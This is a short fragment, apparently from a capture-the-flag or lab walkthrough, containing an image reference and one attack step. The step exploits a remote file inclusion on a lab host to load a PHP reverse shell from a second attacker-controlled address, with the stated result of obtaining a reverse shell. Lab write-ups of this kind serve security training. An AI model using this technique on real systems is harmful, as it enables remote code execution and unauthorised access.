 Visit http://10.10.80.235/playground.php?file=http://10.10.50.204:8000/php-reverse-shell.phpObtain reverse shell